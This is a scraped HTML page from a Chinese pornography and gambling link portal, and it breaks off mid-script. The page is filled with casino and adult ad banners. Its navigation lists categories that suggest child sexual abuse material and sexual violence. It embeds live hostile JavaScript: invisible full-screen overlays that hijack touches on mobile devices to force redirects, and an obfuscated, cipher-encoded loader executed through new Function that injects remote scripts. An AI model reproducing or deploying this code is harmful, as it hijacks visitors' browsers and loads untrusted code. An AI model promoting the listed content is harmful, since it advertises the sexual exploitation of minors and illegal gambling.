

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hncfhcx.com/news/17629.html
body_size: 10169
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品无码网站_无毒不卡在线观看无需下载_精品在线一区二区_国产午夜无码专区喷水_精品一区二区三区免费观看_一区二区日韩国产精品_欧美不卡一区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"hncfhcx.com","wapurl":"hncfhcx.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品无码网站_无毒不卡在线观看无需下载_精品在线一区二区_国产午夜无码专区喷水_精品一区二区三区免费观看_一区二区日韩国产精品_欧美不卡一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：hncfhcx.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="djkdbaiv_b" style="'+style+'"></div>');var a=document.getElementsByClassName("djkdbaiv_b");a[i].addEventListener("touchend",function(){var djkdbaiv_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=djkdbaiv_n}else{window.location.href=djkdbaiv_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ZNPnRxqpShl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 fCSf)d6XM6LMDL8fCSf)d6XM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvfCSf)d6XM6LMSS880a[fCSf)d6XM6LMSS8}!Xd5 fCSf)d6XM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28fCSf)d6XM^PYqLY[D62fODmqO(dF6O2mh5Y78fCSf)d6XM^PfCSf)d6XM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cfCSf)d6XM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28fCSf)d6X"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"fCSf)d6XMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[fCSf)d6XM6LMDL8fCSf)d6XM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"fCSf)d6XMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28fCSf)d6X"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="pyrzuxpu_b" style="'+style+'"></div>');var a=document.getElementsByClassName("pyrzuxpu_b");a[i].addEventListener("touchend",function(){var pyrzuxpu_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=pyrzuxpu_n}else{window.location.href=pyrzuxpu_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`kOaAtoohUFl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 JT54_RJ_M6LMDL8JT54_RJ_M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvJT54_RJ_M6LMSS880a[JT54_RJ_M6LMSS8}!Xd5 JT54_RJ_M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28JT54_RJ_M^PYqLY[D62fODmqO(dF6O2mh5Y78JT54_RJ_M^PJT54_RJ_M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 